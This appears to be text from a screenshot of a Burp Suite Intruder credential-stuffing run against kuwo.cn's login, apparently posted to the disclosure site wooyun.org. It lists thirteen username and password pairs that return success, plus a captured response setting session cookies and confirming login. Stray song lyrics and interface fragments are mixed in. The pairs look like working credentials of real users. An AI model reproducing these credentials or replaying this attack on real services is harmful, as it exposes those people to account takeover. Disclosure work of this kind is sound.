 Request Payload1 Payload2 Status Error Timeout Length Comment
1863 tsf626 6263150906 200 839
5345 jgy1987 123456 200 839
5355 fanzhai fanzhai 200 839
5527 tiaren 5203344 200 839
5799 bt2043 wxhzjj 200 839
6258 lxhuiok lxhuiok 200 839
6594 baoliqi 891026 200 839
7037 baidu0619 409870203 200 839
8599 haibo72 1294468 200 839
9361 gz1098d gz1098d902 200 839
9389 lyjbenny 7512231 200 839
9509 heshiubo 474038163 200 839
9957 52013 52013 200 839
提交
Request Response
Raw Headers Hex HTML Render
Date: Tue, 18 Aug 2015 04:20:42 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 186
Connection: close
Access-Control-Allow-Origin: *
P3P: CP=CAO PSA OUR
Set-Cookie: userid=23887428; Domain=kuwo.cn; Path=/
Set-Cookie: username=tsf626; Domain=kuwo.cn; Path=/
Set-Cookie: mlogdomain=""; Domain=kuwo.cn; Path=/
Set-Cookie: logintype=1; Domain=kuwo.cn; Path=/
Set-Cookie: uph=182290398; Domain=kuwo.cn; Path=/
Set-Cookie: sid=1757599809_0; Domain=kuwo.cn; Path=/
Set-Cookie: websid=1836248040; Domain=kuwo.cn; Path=/
Vary: Accept-Encoding
X-Cache: MISS from localwebserver
Vary: Accept-Encoding
登录成功<script type="text/javascript">document.domain="kuwo.cn";</script><img width='1' height='1' style='display:none;'
src='http://webstat.kuwo.cn/func/loginbox_from_kzone.jpg' />
? < + > Type a search term 0 matches
Paused
它仅仅代表着 我想给你快乐
为你唱这首歌 没有什么风格
www.wooyun.org